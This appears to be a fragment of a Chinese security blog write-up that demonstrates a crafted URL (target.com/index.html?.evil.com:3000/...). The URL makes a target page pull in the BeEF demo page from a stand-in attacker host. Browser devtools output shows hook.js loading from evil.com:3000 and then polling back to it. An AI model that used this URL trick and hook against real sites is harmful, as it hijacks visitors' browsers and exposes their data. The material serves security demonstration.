 target.com/index.html?.evil.com:3000/demos/basic.html
index 页面 --index.html
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
You should be hooked into BeEF.
Have fun while your browser is working against you.
These links are for demonstrating the "Get Page HREFs" command module:
The Browser Exploitation Framework Project homepage
BeEF Wiki
Browser Hacker's Handbook
Slashdot
Have a go at the event logger. Insert your secret here:
You can also load up a more advanced demo page.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL
状态 方法 域名 文件 发起者 类型
304 GET target.com index.html?.evil.com:3000/demos/basic.html document html
GET target.com index.html subdocument
200 GET target.com.evil.com:3000 basic.html index.html:14 (subdocument) html
404 GET target.com favicon.ico FaviconLoader.jsm:191 (img) html
200 GET target.com.evil.com:3000 beef.jpg img jpeg
200 GET target.com.evil.com:3000 hook.js basic.html:13 (script) js
200 GET target.com.evil.com:3000 dh?bh=qRK5khnEJLUKhkbAdxCb3To3Srn92vDblmwbjJbWFVI9Vrqr6Qx3726sMCXybgQe3YWY hook.js:4 (xhr) js
200 GET target.com.evil.com:3000 dh?bh=qRK5khnEJLUKhkbAdxCb3To3Srn92vDblmwbjJbWFVI9Vrqr6Qx3726sMCXybgQe3YWY hook.js:4 (xhr) js
200 GET target.com.evil.com:3000 dh?bh=qRK5khnEJLUKhkbAdxCb3To3Srn92vDblmwbjJbWFVI9Vrqr6Qx3726sMCXybgQe3YWY hook.js:4 (xhr) js
公众号：TeamsSix
teamssix.com